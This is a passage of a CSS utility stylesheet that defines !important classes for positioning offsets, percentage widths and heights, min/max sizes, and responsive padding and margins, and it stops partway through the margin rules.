.mxhpx-030 {
    max-height: 30px !important;
}

.mxhpx-036 {
    max-height: 36px !important;
}

.mxhpx-040 {
    max-height: 40px !important;
}

.mxhpx-048 {
    max-height: 48px !important;
}

.mxhpx-050 {
    max-height: 50px !important;
}

.mxhpx-060,
.mxhpx-080 {
    max-height: 60px !important;
}

.mxhpx-064 {
    max-height: 64px !important;
}

.mxhpx-070 {
    max-height: 70px !important;
}

.mxhpx-090 {
    max-height: 90px !important;
}

.mxhpx-096 {
    max-height: 96px !important;
}

.mxhpx-100 {
    max-height: 100px !important;
}

.mxhpx-110 {
    max-height: 110px !important;
}

.mxhpx-120 {
    max-height: 120px !important;
}

.mxhpx-128 {
    max-height: 128px !important;
}

.mxhpx-130 {
    max-height: 130px !important;
}

.mxhpx-140 {
    max-height: 140px !important;
}

.mxhpx-150 {
    max-height: 150px !important;
}

.mxhpx-160 {
    max-height: 160px !important;
}

.mxhpx-170 {
    max-height: 170px !important;
}

.mxhpx-180 {
    max-height: 180px !important;
}

.mxhpx-190 {
    max-height: 190px !important;
}

.mxhpx-200 {
    max-height: 200px !important;
}

.mxhpx-250 {
    max-height: 250px !important;
}

.mxhpx-256 {
    max-height: 256px !important;
}

.mxhpx-300 {
    max-height: 300px !important;
}

.mxhpx-350 {
    max-height: 350px !important;
}

.mxhpx-400 {
    max-height: 400px !important;
}

.mxhpx-450 {
    max-height: 450px !important;
}

.mxhpx-500 {
    max-height: 500px !important;
}

.mxhpx-512 {
    max-height: 512px !important;
}

.lpx-001 {
    left: 1px !important;
}

.lpx-002 {
    left: 2px !important;
}

.lpx-003 {
    left: 3px !important;
}

.lpx-004 {
    left: 4px !important;
}

.lpx-005 {
    left: 5px !important;
}

.lpx-010 {
    left: 10px !important;
}

.lpx-020 {
    left: 20px !important;
}

.lpx-024 {
    left: 24px !important;
}

.lpx-030 {
    left: 30px !important;
}

.lpx-036 {
    left: 36px !important;
}

.lpx-040 {
    left: 40px !important;
}

.lpx-048 {
    left: 48px !important;
}

.lpx-050 {
    left: 50px !important;
}

.lpx-060,
.lpx-080 {
    left: 60px !important;
}

.lpx-064 {
    left: 64px !important;
}

.lpx-070 {
    left: 70px !important;
}

.lpx-090 {
    left: 90px !important;
}

.lpx-096 {
    left: 96px !important;
}

.lpx-100 {
    left: 100px !important;
}

.lpx-110 {
    left: 110px !important;
}

.lpx-120 {
    left: 120px !important;
}

.lpx-128 {
    left: 128px !important;
}

.lpx-130 {
    left: 130px !important;
}

.lpx-140 {
    left: 140px !important;
}

.lpx-150 {
    left: 150px !important;
}

.lpx-160 {
    left: 160px !important;
}

.lpx-170 {
    left: 170px !important;
}

.lpx-180 {
    left: 180px !important;
}

.lpx-190 {
    left: 190px !important;
}

.lpx-200 {
    left: 200px !important;
}

.lpx-250 {
    left: 250px !important;
}

.lpx-256 {
    left: 256px !important;
}

.lpx-300 {
    left: 300px !important;
}

.lpx-350 {
    left: 350px !important;
}

.lpx-400 {
    left: 400px !important;
}

.lpx-450 {
    left: 450px !important;
}

.lpx-500 {
    left: 500px !important;
}

.rpx-001 {
    right: 1px !important;
}

.rpx-002 {
    right: 2px !important;
}

.rpx-003 {
    right: 3px !important;
}

.rpx-004 {
    right: 4px !important;
}

.rpx-005 {
    right: 5px !important;
}

.rpx-010 {
    right: 10px !important;
}

.rpx-020 {
    right: 20px !important;
}

.rpx-024 {
    right: 24px !important;
}

.rpx-030 {
    right: 30px !important;
}

.rpx-036 {
    right: 36px !important;
}

.rpx-040 {
    right: 40px !important;
}

.rpx-048 {
    right: 48px !important;
}

.rpx-050 {
    right: 50px !important;
}

.rpx-060,
.rpx-080 {
    right: 60px !important;
}

.rpx-064 {
    right: 64px !important;
}

.rpx-070 {
    right: 70px !important;
}

.rpx-090 {
    right: 90px !important;
}

.rpx-096 {
    right: 96px !important;
}

.rpx-100 {
    right: 100px !important;
}

.rpx-110 {
    right: 110px !important;
}

.rpx-120 {
    right: 120px !important;
}

.rpx-128 {
    right: 128px !important;
}

.rpx-130 {
    right: 130px !important;
}

.rpx-140 {
    right: 140px !important;
}

.rpx-150 {
    right: 150px !important;
}

.rpx-160 {
    right: 160px !important;
}

.rpx-170 {
    right: 170px !important;
}

.rpx-180 {
    right: 180px !important;
}

.rpx-190 {
    right: 190px !important;
}

.rpx-200 {
    right: 200px !important;
}

.rpx-250 {
    right: 250px !important;
}

.rpx-256 {
    right: 256px !important;
}

.rpx-300 {
    right: 300px !important;
}

.rpx-350 {
    right: 350px !important;
}

.rpx-400 {
    right: 400px !important;
}

.rpx-450 {
    right: 450px !important;
}

.rpx-500 {
    right: 500px !important;
}

.tpx-001 {
    top: 1px !important;
}

.tpx-002 {
    top: 2px !important;
}

.tpx-003 {
    top: 3px !important;
}

.tpx-004 {
    top: 4px !important;
}

.tpx-005 {
    top: 5px !important;
}

.tpx-010 {
    top: 10px !important;
}

.tpx-020 {
    top: 20px !important;
}

.tpx-024 {
    top: 24px !important;
}

.tpx-030 {
    top: 30px !important;
}

.tpx-036 {
    top: 36px !important;
}

.tpx-040 {
    top: 40px !important;
}

.tpx-048 {
    top: 48px !important;
}

.tpx-050 {
    top: 50px !important;
}

.tpx-060,
.tpx-080 {
    top: 60px !important;
}

.tpx-064 {
    top: 64px !important;
}

.tpx-070 {
    top: 70px !important;
}

.tpx-090 {
    top: 90px !important;
}

.tpx-096 {
    top: 96px !important;
}

.tpx-100 {
    top: 100px !important;
}

.tpx-110 {
    top: 110px !important;
}

.tpx-120 {
    top: 120px !important;
}

.tpx-128 {
    top: 128px !important;
}

.tpx-130 {
    top: 130px !important;
}

.tpx-140 {
    top: 140px !important;
}

.tpx-150 {
    top: 150px !important;
}

.tpx-160 {
    top: 160px !important;
}

.tpx-170 {
    top: 170px !important;
}

.tpx-180 {
    top: 180px !important;
}

.tpx-190 {
    top: 190px !important;
}

.tpx-200 {
    top: 200px !important;
}

.tpx-250 {
    top: 250px !important;
}

.tpx-256 {
    top: 256px !important;
}

.tpx-300 {
    top: 300px !important;
}

.tpx-350 {
    top: 350px !important;
}

.tpx-400 {
    top: 400px !important;
}

.tpx-450 {
    top: 450px !important;
}

.tpx-500 {
    top: 500px !important;
}

.bpx-001 {
    bottom: 1px !important;
}

.bpx-002 {
    bottom: 2px !important;
}

.bpx-003 {
    bottom: 3px !important;
}

.bpx-004 {
    bottom: 4px !important;
}

.bpx-005 {
    bottom: 5px !important;
}

.bpx-010 {
    bottom: 10px !important;
}

.bpx-020 {
    bottom: 20px !important;
}

.bpx-024 {
    bottom: 24px !important;
}

.bpx-030 {
    bottom: 30px !important;
}

.bpx-036 {
    bottom: 36px !important;
}

.bpx-040 {
    bottom: 40px !important;
}

.bpx-048 {
    bottom: 48px !important;
}

.bpx-050 {
    bottom: 50px !important;
}

.bpx-060,
.bpx-080 {
    bottom: 60px !important;
}

.bpx-064 {
    bottom: 64px !important;
}

.bpx-070 {
    bottom: 70px !important;
}

.bpx-090 {
    bottom: 90px !important;
}

.bpx-096 {
    bottom: 96px !important;
}

.bpx-100 {
    bottom: 100px !important;
}

.bpx-110 {
    bottom: 110px !important;
}

.bpx-120 {
    bottom: 120px !important;
}

.bpx-128 {
    bottom: 128px !important;
}

.bpx-130 {
    bottom: 130px !important;
}

.bpx-140 {
    bottom: 140px !important;
}

.bpx-150 {
    bottom: 150px !important;
}

.bpx-160 {
    bottom: 160px !important;
}

.bpx-170 {
    bottom: 170px !important;
}

.bpx-180 {
    bottom: 180px !important;
}

.bpx-190 {
    bottom: 190px !important;
}

.bpx-200 {
    bottom: 200px !important;
}

.bpx-250 {
    bottom: 250px !important;
}

.bpx-256 {
    bottom: 256px !important;
}

.bpx-300 {
    bottom: 300px !important;
}

.bpx-350 {
    bottom: 350px !important;
}

.bpx-400 {
    bottom: 400px !important;
}

.bpx-450 {
    bottom: 450px !important;
}

.bpx-500 {
    bottom: 500px !important;
}

.bpx-512 {
    bottom: 512px !important;
}

.w-01 {
    width: 1% !important;
}

.w-02 {
    width: 2% !important;
}

.w-03 {
    width: 3% !important;
}

.w-04 {
    width: 4% !important;
}

.w-05 {
    width: 5% !important;
}

.w-06 {
    width: 6% !important;
}

.w-07 {
    width: 7% !important;
}

.w-08 {
    width: 8% !important;
}

.w-09 {
    width: 9% !important;
}

.w-10 {
    width: 10% !important;
}

.w-12 {
    width: 12% !important;
}

.w-15 {
    width: 15% !important;
}

.w-18 {
    width: 18% !important;
}

.w-20 {
    width: 20% !important;
}

.w-22 {
    width: 22% !important;
}

.w-25 {
    width: 25% !important;
}

.w-28 {
    width: 28% !important;
}

.w-30 {
    width: 30% !important;
}

.w-32 {
    width: 32% !important;
}

.w-35 {
    width: 35% !important;
}

.w-38 {
    width: 38% !important;
}

.w-40 {
    width: 40% !important;
}

.w-42 {
    width: 42% !important;
}

.w-45 {
    width: 45% !important;
}

.w-48 {
    width: 48% !important;
}

.w-50 {
    width: 50% !important;
}

.w-52 {
    width: 52% !important;
}

.w-55 {
    width: 55% !important;
}

.w-58 {
    width: 58% !important;
}

.w-60 {
    width: 60% !important;
}

.w-62 {
    width: 62% !important;
}

.w-65 {
    width: 65% !important;
}

.w-68 {
    width: 68% !important;
}

.w-70 {
    width: 70% !important;
}

.w-72 {
    width: 72% !important;
}

.w-75 {
    width: 75% !important;
}

.w-78 {
    width: 78% !important;
}

.w-80 {
    width: 80% !important;
}

.w-82 {
    width: 82% !important;
}

.w-85 {
    width: 85% !important;
}

.w-88 {
    width: 88% !important;
}

.w-90 {
    width: 90% !important;
}

.w-92 {
    width: 92% !important;
}

.w-95 {
    width: 95% !important;
}

.w-98 {
    width: 98% !important;
}

.w-100 {
    width: 100% !important;
}

.h-01 {
    height: 1% !important;
}

.h-02 {
    height: 2% !important;
}

.h-03 {
    height: 3% !important;
}

.h-04 {
    height: 4% !important;
}

.h-05 {
    height: 5% !important;
}

.h-06 {
    height: 6% !important;
}

.h-07 {
    height: 7% !important;
}

.h-08 {
    height: 8% !important;
}

.h-09 {
    height: 9% !important;
}

.h-10 {
    height: 10% !important;
}

.h-12 {
    height: 12% !important;
}

.h-15 {
    height: 15% !important;
}

.h-18 {
    height: 18% !important;
}

.h-20 {
    height: 20% !important;
}

.h-22 {
    height: 22% !important;
}

.h-25 {
    height: 25% !important;
}

.h-28 {
    height: 28% !important;
}

.h-30 {
    height: 30% !important;
}

.h-32 {
    height: 32% !important;
}

.h-35 {
    height: 35% !important;
}

.h-38 {
    height: 38% !important;
}

.h-40 {
    height: 40% !important;
}

.h-42 {
    height: 42% !important;
}

.h-45 {
    height: 45% !important;
}

.h-48 {
    height: 48% !important;
}

.h-50 {
    height: 50% !important;
}

.h-52 {
    height: 52% !important;
}

.h-55 {
    height: 55% !important;
}

.h-58 {
    height: 58% !important;
}

.h-60 {
    height: 60% !important;
}

.h-62 {
    height: 62% !important;
}

.h-65 {
    height: 65% !important;
}

.h-68 {
    height: 68% !important;
}

.h-70 {
    height: 70% !important;
}

.h-72 {
    height: 72% !important;
}

.h-75 {
    height: 75% !important;
}

.h-78 {
    height: 78% !important;
}

.h-80 {
    height: 80% !important;
}

.h-82 {
    height: 82% !important;
}

.h-85 {
    height: 85% !important;
}

.h-88 {
    height: 88% !important;
}

.h-90 {
    height: 90% !important;
}

.h-92 {
    height: 92% !important;
}

.h-95 {
    height: 95% !important;
}

.h-98 {
    height: 98% !important;
}

.h-100 {
    height: 100% !important;
}

.mnw-05 {
    min-width: 5% !important;
}

.mnw-10 {
    min-width: 10% !important;
}

.mnw-15 {
    min-width: 15% !important;
}

.mnw-20 {
    min-width: 20% !important;
}

.mnw-25 {
    min-width: 25% !important;
}

.mnw-30 {
    min-width: 30% !important;
}

.mnw-35 {
    min-width: 35% !important;
}

.mnw-40 {
    min-width: 40% !important;
}

.mnw-45 {
    min-width: 45% !important;
}

.mnw-50 {
    min-width: 50% !important;
}

.mnw-55 {
    min-width: 55% !important;
}

.mnw-60 {
    min-width: 60% !important;
}

.mnw-65 {
    min-width: 65% !important;
}

.mnw-70 {
    min-width: 70% !important;
}

.mnw-75 {
    min-width: 75% !important;
}

.mnw-80 {
    min-width: 80% !important;
}

.mnw-85 {
    min-width: 85% !important;
}

.mnw-90 {
    min-width: 90% !important;
}

.mnw-95 {
    min-width: 95% !important;
}

.mnw-100 {
    min-width: 100% !important;
}

.mxw-05 {
    max-width: 5% !important;
}

.mxw-10 {
    max-width: 10% !important;
}

.mxw-15 {
    max-width: 15% !important;
}

.mxw-20 {
    max-width: 20% !important;
}

.mxw-25 {
    max-width: 25% !important;
}

.mxw-30 {
    max-width: 30% !important;
}

.mxw-35 {
    max-width: 35% !important;
}

.mxw-40 {
    max-width: 40% !important;
}

.mxw-45 {
    max-width: 45% !important;
}

.mxw-50 {
    max-width: 50% !important;
}

.mxw-55 {
    max-width: 55% !important;
}

.mxw-60 {
    max-width: 60% !important;
}

.mxw-65 {
    max-width: 65% !important;
}

.mxw-70 {
    max-width: 70% !important;
}

.mxw-75 {
    max-width: 75% !important;
}

.mxw-80 {
    max-width: 80% !important;
}

.mxw-85 {
    max-width: 85% !important;
}

.mxw-90 {
    max-width: 90% !important;
}

.mxw-95 {
    max-width: 95% !important;
}

.mnh-05 {
    min-height: 5% !important;
}

.mnh-10 {
    min-height: 10% !important;
}

.mnh-15 {
    min-height: 15% !important;
}

.mnh-20 {
    min-height: 20% !important;
}

.mnh-25 {
    min-height: 25% !important;
}

.mnh-30 {
    min-height: 30% !important;
}

.mnh-35 {
    min-height: 35% !important;
}

.mnh-40 {
    min-height: 40% !important;
}

.mnh-45 {
    min-height: 45% !important;
}

.mnh-50 {
    min-height: 50% !important;
}

.mnh-55 {
    min-height: 55% !important;
}

.mnh-60 {
    min-height: 60% !important;
}

.mnh-65 {
    min-height: 65% !important;
}

.mnh-70 {
    min-height: 70% !important;
}

.mnh-75 {
    min-height: 75% !important;
}

.mnh-80 {
    min-height: 80% !important;
}

.mnh-85 {
    min-height: 85% !important;
}

.mnh-90 {
    min-height: 90% !important;
}

.mnh-95 {
    min-height: 95% !important;
}

.mnh-100 {
    min-height: 100% !important;
}

.mxh-05 {
    max-height: 5% !important;
}

.mxh-10 {
    max-height: 10% !important;
}

.mxh-15 {
    max-height: 15% !important;
}

.mxh-20 {
    max-height: 20% !important;
}

.mxh-25 {
    max-height: 25% !important;
}

.mxh-30 {
    max-height: 30% !important;
}

.mxh-35 {
    max-height: 35% !important;
}

.mxh-40 {
    max-height: 40% !important;
}

.mxh-45 {
    max-height: 45% !important;
}

.mxh-50 {
    max-height: 50% !important;
}

.mxh-55 {
    max-height: 55% !important;
}

.mxh-60 {
    max-height: 60% !important;
}

.mxh-65 {
    max-height: 65% !important;
}

.mxh-70 {
    max-height: 70% !important;
}

.mxh-75 {
    max-height: 75% !important;
}

.mxh-80 {
    max-height: 80% !important;
}

.mxh-85 {
    max-height: 85% !important;
}

.mxh-90 {
    max-height: 90% !important;
}

.mxh-95 {
    max-height: 95% !important;
}

.mnh-auto {
    min-height: auto !important;
}

.mxh-auto {
    max-height: auto !important;
}

@media (min-width: 320px) {
    .w-xs-01 {
        width: 1% !important;
    }

    .w-xs-02 {
        width: 2% !important;
    }

    .w-xs-03 {
        width: 3% !important;
    }

    .w-xs-04 {
        width: 4% !important;
    }

    .w-xs-05 {
        width: 5% !important;
    }

    .w-xs-06 {
        width: 6% !important;
    }

    .w-xs-07 {
        width: 7% !important;
    }

    .w-xs-08 {
        width: 8% !important;
    }

    .w-xs-09 {
        width: 9% !important;
    }

    .w-xs-10 {
        width: 10% !important;
    }

    .w-xs-12 {
        width: 12% !important;
    }

    .w-xs-15 {
        width: 15% !important;
    }

    .w-xs-18 {
        width: 18% !important;
    }

    .w-xs-20 {
        width: 20% !important;
    }

    .w-xs-22 {
        width: 22% !important;
    }

    .w-xs-25 {
        width: 25% !important;
    }

    .w-xs-28 {
        width: 28% !important;
    }

    .w-xs-30 {
        width: 30% !important;
    }

    .w-xs-32 {
        width: 32% !important;
    }

    .w-xs-35 {
        width: 35% !important;
    }

    .w-xs-38 {
        width: 38% !important;
    }

    .w-xs-40 {
        width: 40% !important;
    }

    .w-xs-42 {
        width: 42% !important;
    }

    .w-xs-45 {
        width: 45% !important;
    }

    .w-xs-48 {
        width: 48% !important;
    }

    .w-xs-50 {
        width: 50% !important;
    }

    .w-xs-52 {
        width: 52% !important;
    }

    .w-xs-55 {
        width: 55% !important;
    }

    .w-xs-58 {
        width: 58% !important;
    }

    .w-xs-60 {
        width: 60% !important;
    }

    .w-xs-62 {
        width: 62% !important;
    }

    .w-xs-65 {
        width: 65% !important;
    }

    .w-xs-68 {
        width: 68% !important;
    }

    .w-xs-70 {
        width: 70% !important;
    }

    .w-xs-72 {
        width: 72% !important;
    }

    .w-xs-75 {
        width: 75% !important;
    }

    .w-xs-78 {
        width: 78% !important;
    }

    .w-xs-80 {
        width: 80% !important;
    }

    .w-xs-82 {
        width: 82% !important;
    }

    .w-xs-85 {
        width: 85% !important;
    }

    .w-xs-88 {
        width: 88% !important;
    }

    .w-xs-90 {
        width: 90% !important;
    }

    .w-xs-92 {
        width: 92% !important;
    }

    .w-xs-95 {
        width: 95% !important;
    }

    .w-xs-98 {
        width: 98% !important;
    }

    .w-xs-100 {
        width: 100% !important;
    }

    .h-xs-01 {
        height: 1% !important;
    }

    .h-xs-02 {
        height: 2% !important;
    }

    .h-xs-03 {
        height: 3% !important;
    }

    .h-xs-04 {
        height: 4% !important;
    }

    .h-xs-05 {
        height: 5% !important;
    }

    .h-xs-06 {
        height: 6% !important;
    }

    .h-xs-07 {
        height: 7% !important;
    }

    .h-xs-08 {
        height: 8% !important;
    }

    .h-xs-09 {
        height: 9% !important;
    }

    .h-xs-10 {
        height: 10% !important;
    }

    .h-xs-12 {
        height: 12% !important;
    }

    .h-xs-15 {
        height: 15% !important;
    }

    .h-xs-18 {
        height: 18% !important;
    }

    .h-xs-20 {
        height: 20% !important;
    }

    .h-xs-22 {
        height: 22% !important;
    }

    .h-xs-25 {
        height: 25% !important;
    }

    .h-xs-28 {
        height: 28% !important;
    }

    .h-xs-30 {
        height: 30% !important;
    }

    .h-xs-32 {
        height: 32% !important;
    }

    .h-xs-35 {
        height: 35% !important;
    }

    .h-xs-38 {
        height: 38% !important;
    }

    .h-xs-40 {
        height: 40% !important;
    }

    .h-xs-42 {
        height: 42% !important;
    }

    .h-xs-45 {
        height: 45% !important;
    }

    .h-xs-48 {
        height: 48% !important;
    }

    .h-xs-50 {
        height: 50% !important;
    }

    .h-xs-52 {
        height: 52% !important;
    }

    .h-xs-55 {
        height: 55% !important;
    }

    .h-xs-58 {
        height: 58% !important;
    }

    .h-xs-60 {
        height: 60% !important;
    }

    .h-xs-62 {
        height: 62% !important;
    }

    .h-xs-65 {
        height: 65% !important;
    }

    .h-xs-68 {
        height: 68% !important;
    }

    .h-xs-70 {
        height: 70% !important;
    }

    .h-xs-72 {
        height: 72% !important;
    }

    .h-xs-75 {
        height: 75% !important;
    }

    .h-xs-78 {
        height: 78% !important;
    }

    .h-xs-80 {
        height: 80% !important;
    }

    .h-xs-82 {
        height: 82% !important;
    }

    .h-xs-85 {
        height: 85% !important;
    }

    .h-xs-88 {
        height: 88% !important;
    }

    .h-xs-90 {
        height: 90% !important;
    }

    .h-xs-92 {
        height: 92% !important;
    }

    .h-xs-95 {
        height: 95% !important;
    }

    .h-xs-98 {
        height: 98% !important;
    }

    .h-xs-100 {
        height: 100% !important;
    }

    .p-xs-50pc {
        padding: 50% !important;
    }

    .p-xs-45pc {
        padding: 45% !important;
    }

    .p-xs-40pc {
        padding: 40% !important;
    }

    .p-xs-30pc,
    .p-xs-35pc {
        padding: 35% !important;
    }

    .p-xs-25pc {
        padding: 25% !important;
    }

    .p-xs-20pc {
        padding: 20% !important;
    }

    .p-xs-15pc {
        padding: 15% !important;
    }

    .p-xs-10pc {
        padding: 10% !important;
    }

    .p-xs-09pc {
        padding: 9% !important;
    }

    .p-xs-08pc {
        padding: 8% !important;
    }

    .p-xs-07pc {
        padding: 7% !important;
    }

    .p-xs-06pc {
        padding: 6% !important;
    }

    .p-xs-05pc {
        padding: 5% !important;
    }

    .p-xs-04pc {
        padding: 4% !important;
    }

    .p-xs-03pc {
        padding: 3% !important;
    }

    .p-xs-02pc {
        padding: 2% !important;
    }

    .p-xs-01pc {
        padding: 1% !important;
    }

    .px-xs-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-xs-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-xs-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-xs-30pc,
    .px-xs-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-xs-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-xs-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-xs-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-xs-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-xs-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-xs-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-xs-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-xs-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-xs-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-xs-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-xs-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-xs-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-xs-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-xs-500,
    .px-xs-500 {
        padding-left: 5rem !important;
    }

    .pr-xs-500,
    .px-xs-500 {
        padding-right: 5rem !important;
    }

    .py-xs-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-xs-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-xs-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-xs-30pc,
    .py-xs-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-xs-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-xs-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-xs-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-xs-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-xs-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

    .py-xs-08pc {
        padding-top: 8% !important;
        padding-bottom: 8% !important;
    }

    .py-xs-07pc {
        padding-top: 7% !important;
        padding-bottom: 7% !important;
    }

    .py-xs-06pc {
        padding-top: 6% !important;
        padding-bottom: 6% !important;
    }

    .py-xs-05pc {
        padding-top: 5% !important;
        padding-bottom: 5% !important;
    }

    .py-xs-04pc {
        padding-top: 4% !important;
        padding-bottom: 4% !important;
    }

    .py-xs-03pc {
        padding-top: 3% !important;
        padding-bottom: 3% !important;
    }

    .py-xs-02pc {
        padding-top: 2% !important;
        padding-bottom: 2% !important;
    }

    .py-xs-01pc {
        padding-top: 1% !important;
        padding-bottom: 1% !important;
    }

    .pt-xs-500,
    .py-xs-500 {
        padding-top: 5rem !important;
    }

    .pb-xs-500,
    .py-xs-500 {
        padding-bottom: 5rem !important;
    }

    .p-xs-500 {
        padding: 5rem !important;
    }

    .pt-xs-400,
    .py-xs-400 {
        padding-top: 4rem !important;
    }

    .pr-xs-400,
    .px-xs-400 {
        padding-right: 4rem !important;
    }

    .pl-xs-400,
    .px-xs-400 {
        padding-left: 4rem !important;
    }

    .pb-xs-400,
    .py-xs-400 {
        padding-bottom: 4rem !important;
    }

    .p-xs-400 {
        padding: 4rem !important;
    }

    .pt-xs-300,
    .py-xs-300 {
        padding-top: 3rem !important;
    }

    .pr-xs-300,
    .px-xs-300 {
        padding-right: 3rem !important;
    }

    .pl-xs-300,
    .px-xs-300 {
        padding-left: 3rem !important;
    }

    .pb-xs-300,
    .py-xs-300 {
        padding-bottom: 3rem !important;
    }

    .p-xs-300 {
        padding: 3rem !important;
    }

    .pt-xs-200,
    .py-xs-200 {
        padding-top: 2rem !important;
    }

    .pr-xs-200,
    .px-xs-200 {
        padding-right: 2rem !important;
    }

    .pl-xs-200,
    .px-xs-200 {
        padding-left: 2rem !important;
    }

    .pb-xs-200,
    .py-xs-200 {
        padding-bottom: 2rem !important;
    }

    .p-xs-200 {
        padding: 2rem !important;
    }

    .pt-xs-175,
    .py-xs-175 {
        padding-top: 1.75rem !important;
    }

    .pr-xs-175,
    .px-xs-175 {
        padding-right: 1.75rem !important;
    }

    .pl-xs-175,
    .px-xs-175 {
        padding-left: 1.75rem !important;
    }

    .pb-xs-175,
    .py-xs-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-xs-175 {
        padding: 1.75rem !important;
    }

    .pt-xs-150,
    .py-xs-150 {
        padding-top: 1.5rem !important;
    }

    .pr-xs-150,
    .px-xs-150 {
        padding-right: 1.5rem !important;
    }

    .pl-xs-150,
    .px-xs-150 {
        padding-left: 1.5rem !important;
    }

    .pb-xs-150,
    .py-xs-150 {
        padding-bottom: 1.5rem !important;
    }

    .p-xs-150 {
        padding: 1.5rem !important;
    }

    .pt-xs-100,
    .py-xs-100 {
        padding-top: 1rem !important;
    }

    .pr-xs-100,
    .px-xs-100 {
        padding-right: 1rem !important;
    }

    .pl-xs-100,
    .px-xs-100 {
        padding-left: 1rem !important;
    }

    .pb-xs-100,
    .py-xs-100 {
        padding-bottom: 1rem !important;
    }

    .p-xs-100 {
        padding: 1rem !important;
    }

    .pt-xs-075,
    .py-xs-075 {
        padding-top: 0.75rem !important;
    }

    .pr-xs-075,
    .px-xs-075 {
        padding-right: 0.75rem !important;
    }

    .pl-xs-075,
    .px-xs-075 {
        padding-left: 0.75rem !important;
    }

    .pb-xs-075,
    .py-xs-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-xs-075 {
        padding: 0.75rem !important;
    }

    .mx-xs-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }

    .my-xs-auto {
        margin-top: auto !important;
        margin-bottom: auto !important;
    }

    .px-xs-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-xs-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .mnh-xs-auto {
        min-height: auto !important;
    }

    .mxh-xs-auto {
        max-height: auto !important;
    }

    .m-xs-50pc {
        margin: 50% !important;
    }

    .m-xs-45pc {
        margin: 45% !important;
    }

    .m-xs-40pc {
        margin: 40% !important;
    }

    .m-xs-30pc,
    .m-xs-35pc {
        margin: 35% !important;
    }

    .m-xs-25pc {
        margin: 25% !important;
    }

    .m-xs-20pc {
        margin: 20% !important;
    }

    .m-xs-15pc {
        margin: 15% !important;
    }

    .m-xs-10pc {
        margin: 10% !important;
    }

    .m-xs-09pc {
        margin: 9% !important;
    }

    .m-xs-08pc {
        margin: 8% !important;
    }

    .m-xs-07pc {
        margin: 7% !important;
    }

    .m-xs-06pc {
        margin: 6% !important;
    }

    .m-xs-05pc {
        margin: 5% !important;
    }

    .m-xs-04pc {
        margin: 4% !important;
    }

    .m-xs-03pc {
        margin: 3% !important;
    }

    .m-xs-02pc {
        margin: 2% !important;
    }

    .m-xs-01pc {
        margin: 1% !important;
    }

    .mx-xs-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-xs-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-xs-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-xs-30pc,
    .mx-xs-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-xs-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-xs-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-xs-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-xs-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-xs-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-xs-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-xs-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-xs-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-xs-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-xs-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-xs-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-xs-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-xs-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-xs-500,
    .mx-xs-500 {
        margin-left: 5rem !important;
    }

    .mr-xs-500,
    .mx-xs-500 {
        margin-right: 5rem !important;
    }

    .my-xs-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-xs-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-xs-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-xs-30pc,
    .my-xs-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-xs-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-xs-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-xs-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

